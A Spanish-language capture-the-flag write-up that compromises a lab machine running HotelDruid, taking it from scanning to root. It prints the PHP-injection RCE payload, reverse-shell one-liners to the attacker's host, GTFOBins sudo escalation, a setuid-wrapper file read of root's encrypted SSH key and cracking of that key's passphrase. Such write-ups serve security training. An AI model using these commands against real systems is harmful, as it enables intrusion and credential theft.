Nmap Scan
❯ sudo nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.1.201 -oG escaneo
🧙🏻Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-16 22:51 CET
Initiating ARP Ping Scan at 22:51
Scanning 192.168.1.201 [1 port]
Completed ARP Ping Scan at 22:51, 0.18s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 22:51
Scanning 192.168.1.201 [65535 ports]
Discovered open port 22/tcp on 192.168.1.201
Discovered open port 80/tcp on 192.168.1.201
Completed SYN Stealth Scan at 22:51, 8.48s elapsed (65535 total ports)
Nmap scan report for 192.168.1.201
Host is up, received arp-response (0.0092s latency).
Scanned at 2024-02-16 22:51:22 CET for 9s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
MAC Address: 5C:80:B6:83:CC:50 (Intel Corporate)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 8.79 seconds
Raw packets sent: 70754 (3.113MB) | Rcvd: 69247 (2.770MB)Analisis web
❯ whatweb http://192.168.1.201
http://192.168.1.201 [200 OK] Apache[2.4.56], Bootstrap, Country[RESERVED][ZZ], Email[info@hotel.nyx], HTML5, HTTPServer[Debian Linux][Apache/2.4.56 (Debian)], IP[192.168.1.201], JQuery[3.3.1], Script, Title[Hotel], X-UA-Compatible[IE=edge]Fuzzing
❯ gobuster dir -u http://192.168.1.201 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.201
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 315] [--> http://192.168.1.201/images/]
/css (Status: 301) [Size: 312] [--> http://192.168.1.201/css/]
/js (Status: 301) [Size: 311] [--> http://192.168.1.201/js/]
/fonts (Status: 301) [Size: 314] [--> http://192.168.1.201/fonts/]
/server-status (Status: 403) [Size: 278]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================Datos interesante en este primer análisis web, en el fuzzing nada. Pero en el whatweb vemos un email con el dominio hotel.nyx.
Modifico /etc/hosts para agregar el host
❯ cat /etc/hosts
───────┬──────────────────────────────────────────────────────────────────────────────────
│ File: /etc/hosts
───────┼──────────────────────────────────────────────────────────────────────────────────
1 │ 127.0.0.1 localhost
2 │ 127.0.1.1 kali
3 │ 192.168.1.201 hotel.nyx
4 │
5 │
6 │ # The following lines are desirable for IPv6 capable hosts
7 │ ::1 localhost ip6-localhost ip6-loopback
8 │ ff02::1 ip6-allnodes
9 │ ff02::2 ip6-allrouters
───────┴──────────────────────────────────────────────────────────────────────────────────Y ahora continuo con el fuzzing, pero esta vez lo hago para buscar subdominios
❯ gobuster dns -d hotel.nyx -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -t 50
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Domain: hotel.nyx
[+] Threads: 50
[+] Timeout: 1s
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
===============================================================
Starting gobuster in DNS enumeration mode
===============================================================
Progress: 114441 / 114442 (100.00%)
===============================================================
Finished
===============================================================❯ gobuster vhost -u http://hotel.nyx -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -t 50 --no-error --exclude-length 301 --append-domain
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://hotel.nyx
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
[+] Exclude Length: 301
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: reservations.hotel.nyx Status: 200 [Size: 398]
Progress: 114441 / 114442 (100.00%)
===============================================================
Finished
===============================================================Al detectar un vhost lo agrego al /etc/hosts
❯ cat /etc/hosts
───────┬──────────────────────────────────────────────────────────────────────
│ File: /etc/hosts
───────┼──────────────────────────────────────────────────────────────────────
1 │ 127.0.0.1 localhost
2 │ 127.0.1.1 kali
3 │ 192.168.1.201 hotel.nyx
4 │ 192.168.1.201 reservations.hotel.nyx
5 │
6 │ # The following lines are desirable for IPv6 capable hosts
7 │ ::1 localhost ip6-localhost ip6-loopback
8 │ ff02::1 ip6-allnodes
9 │ ff02::2 ip6-allrouters
───────┴───────────────────────────────────────────────────────────────────────

Se ve que es una especie de PMS, investigo un poco para saber que versión es y buscar algún exploit
Buscando el exploit con search
❯ searchsploit hoteldruid 3.0.3
------------------------------------------------- -------------------------------
Exploit Title | Path
------------------------------------------------- -------------------------------
Hotel Druid 3.0.3 - Remote Code Execution (RCE) | php/webapps/50754.py
------------------------------------------------- -------------------------------
Shellcodes: No ResultsY nos lo copiamos al directorio de trabajo
❯ searchsploit -m php/webapps/50754.py
Exploit: Hotel Druid 3.0.3 - Remote Code Execution (RCE)
URL: https://www.exploit-db.com/exploits/50754
Path: /usr/share/exploitdb/exploits/php/webapps/50754.py
Codes: CVE-2022-22909
Verified: False
File Type: Python script, ASCII text executable
Copied to: /home/m44lr0m/vulnyx/druid/exploits/50754.pySi analizamos el exploit vemos como se aprovecha de un RCE que se explota mediante lo que parece una especie de consulta SQL, más concretamente es una creación de una habitación.
add_room_data = {
"anno": anno,
"id_sessione": token,
"n_app":"{${system($_REQUEST['cmd'])}}",
"crea_app":"SI",
"crea_letti":"",
"n_letti":"",
"tipo_tabella":"appartamenti"
}
add_req = requests.post(f"{target}/visualizza_tabelle.php" , data=add_room_data , verify=False)En el número de habitación estamos inyectando código PHP y aprovechamos el párametro cmd de la request para ejecutar ese código.
❯ python3 50754.py -t http://reservations.hotel.nyx/ --noauth
/$$ /$$ /$$ /$$ /$$$$$$$ /$$ /$$
| $$ | $$ | $$ | $$ | $$__ $$ |__/ | $$
| $$ | $$ /$$$$$$ /$$$$$$ /$$$$$$ | $$ | $$ \ $$ /$$$$$$ /$$ /$$ /$$ /$$$$$$$
| $$$$$$$$ /$$__ $$|_ $$_/ /$$__ $$| $$ | $$ | $$ /$$__ $$| $$ | $$| $$ /$$__ $$
| $$__ $$| $$ \ $$ | $$ | $$$$$$$$| $$ | $$ | $$| $$ \__/| $$ | $$| $$| $$ | $$
| $$ | $$| $$ | $$ | $$ /$$| $$_____/| $$ | $$ | $$| $$ | $$ | $$| $$| $$ | $$
| $$ | $$| $$$$$$/ | $$$$/| $$$$$$$| $$ | $$$$$$$/| $$ | $$$$$$/| $$| $$$$$$$
|__/ |__/ \______/ \___/ \_______/|__/ |_______/ |__/ \______/ |__/ \_______/
Exploit By - 0z09e (https://twitter.com/0z09e)
[*] Trying to access the Dashboard.
[*] Checking the privilege of the user.
[+] User has the privilege to add room.
[*] Adding a new room.
[+] Room has been added successfully.
[*] Testing code exection
[+] Code executed successfully, Go to http://reservations.hotel.nyx/dati/selectappartamenti.php and execute the code with the parameter 'cmd'.
[+] Example : http://reservations.hotel.nyx/dati/selectappartamenti.php?cmd=id
[+] Example Output : uid=33(www-data) gid=33(www-data) groups=33(www-data)
Ya tenemos RCE, así que tiramos a probar con una reverse shell y para esto nos ayudamos de RevShells
Nos ponemos a la escucha:
nc -lvnp 9999Probamos la típica:
/bin/bash -i >& /dev/tcp/192.168.1.71/9999 0>&1Probé un par de ellas y la que funcionó fué:
nc 192.168.1.71 9999 -e /bin/bash❯ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.1.71] from (UNKNOWN) [192.168.1.201] 34350Una vez tenemos el acceso a la máquina podemos hacer el tratamiento de la tty que normalmente se hace
script /dev/null -c bash
Ctrl+Z
stty raw -echo; fg
export TERM=xterm
export SHELL=bash❯ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.1.71] from (UNKNOWN) [192.168.1.201] 34350
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@druid:/var/www/hoteldruid/dati$ ^Z
[1] + 265147 suspended nc -lvnp 9999
❯ stty raw -echo; fg
[1] + 265147 continued nc -lvnp 9999
export TERM=xterm
www-data@druid:/var/www/hoteldruid/dati$ export SHELL=bash
www-data@druid:/var/www/hoteldruid/dati$Normalmente lo primero que hago es ver que puedo ejecutar con sudo:
www-data@druid:/var/www/hoteldruid/dati$ sudo -l
Matching Defaults entries for www-data on druid:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on druid:
(sun) NOPASSWD: /usr/bin/perlVemos que tenemos permisos para ejecutar perl con el usuario sun, asi que acudimos a nuestra web de confianza GTFOBins y buscamos el binario perl.
sudo -u sun perl -e 'exec "/bin/sh";'Volvemos a hacer el tratamiento de la tty y ejecutamos el comando whoami y ya podemos observar como ya estamos en el sistema como el usuario sun. Ya tenemos la flag del usuario
sun@druid:/var/www/hoteldruid/dati$ whoami
sun
sun@druid:/var/www/hoteldruid/dati$ cd
sun@druid:~$ ls
user.txt
sun@druid:~$Escalada de privilegios
Misma operación para ver que podemos ejecutar con sudo pero en este caso no tenemos la suerte y nos pide la contraseña de sun, la cual desconocemos. Tenemos que buscar que archivos podemos ejecutar en la máquina con setuid y que seamos los propietarios
sun@druid:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/mount
/usr/bin/su
/usr/bin/chfn
/usr/bin/super
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/newgrp
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helperA priori el único que nos llama la atención es el /usr/bin/super, ya que los otros suelen estar casi siempre presentes y no solemos rascar nada de ellos. Al ejecutar el comando para ver que puede ser…
sun@druid:~$ /usr/bin/super
super version 3.30 patchlevel 3
Commands available to user sun (use option `-H' for a long-winded listing):
Command Name Comments
or Pattern
------------ --------
secret
sun@druid:~$ /usr/bin/super -H
super version 3.30 patchlevel 3
(Use super -h for general usage information.)
Super.tab file: `/etc/super.tab'
===============================================
Commands available to user sun (use option `-h' for a general usage listing):
super secret -> /usr/bin/rev
Executes with: uid=0 gid=0
Max per-arg length: 1000 chars; max over all args: 10000 chars.Si no entiendo mal… me dice que puedo usar super para ejecutar un “comando” de la herramienta llamado secret y que este comando se va a ejecutar con el uid=0, que en linux el usuario con ese UID es root.
Pues probemos:
sun@druid:~$ super secret /etc/passwd
hsab/nib/:toor/:toor:0:0:x:toor
nigolon/nibs/rsu/:nibs/rsu/:nomead:1:1:x:nomead
nigolon/nibs/rsu/:nib/:nib:2:2:x:nib
nigolon/nibs/rsu/:ved/:sys:3:3:x:sys
cnys/nib/:nib/:cnys:43556:4:x:cnys
nigolon/nibs/rsu/:semag/rsu/:semag:06:5:x:semag
nigolon/nibs/rsu/:nam/ehcac/rav/:nam:21:6:x:nam
nigolon/nibs/rsu/:dpl/loops/rav/:pl:7:7:x:pl
nigolon/nibs/rsu/:liam/rav/:liam:8:8:x:liam
nigolon/nibs/rsu/:swen/loops/rav/:swen:9:9:x:swen
nigolon/nibs/rsu/:pcuu/loops/rav/:pcuu:01:01:x:pcuu
nigolon/nibs/rsu/:nib/:yxorp:31:31:x:yxorp
nigolon/nibs/rsu/:www/rav/:atad-www:33:33:x:atad-www
nigolon/nibs/rsu/:spukcab/rav/:pukcab:43:43:x:pukcab
nigolon/nibs/rsu/:tsil/rav/:reganaM tsiL gniliaM:83:83:x:tsil
nigolon/nibs/rsu/:dcri/nur/:dcri:93:93:x:cri
nigolon/nibs/rsu/:stang/bil/rav/:)nimda( metsyS gnitropeR-guB stanG:14:14:x:stang
nigolon/nibs/rsu/:tnetsixenon/:ydobon:43556:43556:x:ydobon
nigolon/nibs/rsu/:tnetsixenon/::43556:001:x:tpa_
nigolon/nibs/rsu/:dmetsys/nur/:,,,tnemeganaM krowteN dmetsys:201:101:x:krowten-dmetsys
nigolon/nibs/rsu/:dmetsys/nur/:,,,revloseR dmetsys:301:201:x:evloser-dmetsys
nigolon/nibs/rsu/:tnetsixenon/::901:301:x:subegassem
nigolon/nibs/rsu/:dmetsys/nur/:,,,noitazinorhcnyS emiT dmetsys:011:401:x:cnysemit-dmetsys
nigolon/nibs/rsu/:dhss/nur/::43556:501:x:dhss
nigolon/nibs/rsu/:/:repmuD eroC dmetsys:999:999:x:pmuderoc-dmetsys
eslaf/nib/:tnetsixenon/:,,,revreS LQSyM:311:601:x:lqsym
hsab/nib/:nus/emoh/:nus:0001:0001:x:nusEs una especie de cat pero le da vuelta a las lineas, asi que para confirmar esta teoría:
sun@druid:~$ super secret /etc/passwd | rev
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
sun:x:1000:1000:sun:/home/sun:/bin/bashLe pasamos el pipe rev que lo que hace este comando es darle la vuelta al texto como si lo estuvieramos leyendo de derecha a izquierda, y asi podemos observar el fichero correctamente.
Llegado a este punto podriamos leer la flag de root, pero no estaríamos haciendo la escalada.
Como podemos leer con permisos de root lo que queramos, probamos a ver si tiene alguna key ssh en su directorio:
sun@druid:~$ super secret /root/.ssh/id_rsa | rev
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,7A064479BF5ABFB4
9LDgmvZhH9QGC3WjD688C/tnc8BvpehK7WlukWyvGDeWs/TyXD5R8AsiRzAi/pmB
altCR/yc+FWmkJKDiVxqycyqf7fYZkrHOwAoHve8uhYVq1SAE31mVrPqV+SahyRZ
PJrLBlK+kuiLKYByxyz8x9yF/tAL6VSDi1EDhbIwPL3M0/43ESwT0yT9nXm7ds9V
VPKF3F0I4DGkcOE07AGER04Xh9Z7P2jWsSwhoZ7caP0n2woq94mvRmuTnqavtfik
mzWft9oyCvrCMIZLxm0LDk53Abhfk29jGqMlBRNamP2jrOZpsowYlZsly/kicWT+
poBI0aN5mzQQzyzXMUpgK4nB/feBV1dupmvNlUTbfF7UWHrcdWAwbbTIrzvE/Thr
F1LHNHQHNl56xgoVo1IojnFjtG4fCdPnTyAwU01T2SyZDsM+VUbcrJYEkqAiahDe
/IK/Szdzl5Dr+uWxZSlsWUgRTRcW69RvpNFXtu6dILIZ9C3qVvoB8k/uDI7uAePB
Qpu391ENMxrTF+OaSc8R+5Z2gCX2wNQwtPIQ93SCYdiUp8b1bygF2QV27TQ1P+Pf
ZAiKpLKGBG6ND8ELxTUQrwRHmUEteyPUk6Te6V1cfS82eom8TI00C44yeg3yYKc6
a1u5fDIpDBaCsGbomGv61agKEmiv6vhhtLFyeztMQ6V5zAefryJ4YLfIP397PIKC
QawcPGvmmIlBk72jltI1kSNxHzb8AgagKR+WHj2Id8ZtXdOtXtcXbR7CfWfUXiYN
ZsdmtClVbsz4+mvYxw3INAH1gy4NRHyI5G9W8JxXgFFKJ7VWW2/pL4kmM8tGuzfG
5DnynYLdQRBwz165043N0tlPh2SvROc6eLn7tDgXAz/2jr58ZTLWxjo/QyygVCQZ
xCXFUGh/kK6izuBiWyV+66Y2xDBownO5WAgXoekBVLcO1UaQjX63wyxrpeP4ekzp
fo3GdZeTtIuJtn4ZaCvahMcTOZa+1L1Ms1R7XDMy96xS4/OBuw5eBX9TrguVKWjD
otYcsLHBgat4adLvLohC9qyBti2OLsgQM35bHhOLh/Na/rELl2yJ8wnVAXyPnEx1
8dSqvPnX3EZLUX24lArTRYwOcKy2nhIDFl4YFkSSch6dv6Jg4UH2qLahmVpFx5iR
JEuGcEWh4CI9D4UnHFZO/5rUi5+XOx/3ztd+KPAp7clpYJ6OZJOEeM0kSXBwkkbP
O9GKNjwZhALluPRu5lpikH0kPgVX4IkndQ1LBefPXaSn+36MDKVQ43rxej2HlbOL
RsUnrYd4MW8gZdD581QH/+8fy1EsyMmcNanF78ZGVLyu5sNSFuj/BO7hTiQRjHnZ
5TVdo8FFp8Bj3dvmCrm3BU4lfl950cFjvuJrvhwXXYRTi2ptQV9XlgggslhQmTaN
laATfzWaCNm6HlJZ5esYWD+8VcQPVcCQ4l4DPoyE9d9r3JpREODLw5TPlcdKkC9S
H9//h3F+jhUHYUrotc0OuOIKvAMJ09uIIa6JZzvfySSUBHMxg4/mIO1MkrwlH3gZ
ehzp89ccR6fUz3S9iwcmcgnAIPnXmXpwqhLBqFy8O8Z9/7vcHyk44A==
-----END RSA PRIVATE KEY-----BINGO! Copiamos la clave privada a nuestra máquina atacante y usamos RSACrack para obtener el passphrase
❯ ./RSAcrack -w /usr/share/wordlists/rockyou.txt -k id_rsa_root
╭━━━┳━━━┳━━━╮ ╭╮
┃╭━╮┃╭━╮┃╭━╮┃ ┃┃
┃╰━╯┃╰━━┫┃ ┃┣━━┳━┳━━┳━━┫┃╭╮
┃╭╮╭┻━━╮┃╰━╯┃╭━┫╭┫╭╮┃╭━┫╰╯╯
┃┃┃╰┫╰━╯┃╭━╮┃╰━┫┃┃╭╮┃╰━┫╭╮╮
╰╯╰━┻━━━┻╯ ╰┻━━┻╯╰╯╰┻━━┻╯╰╯
-=========================-
[*] Cracking: id_rsa_root
[*] Wordlist: /usr/share/wordlists/rockyou.txt
[i] Status:
4969/14344392/0%/super1
[+] Password: super1 Line: 4969Y lo unico que nos quedaría es conectarnos mediante ssh utilizando la clave privada y la contraseña que RSACrack ha obtenido.
❯ ssh root@192.168.1.201 -i id_rsa_root
Enter passphrase for key 'id_rsa_root':
root@druid:~# whoami
root
root@druid:~# ls
root.txt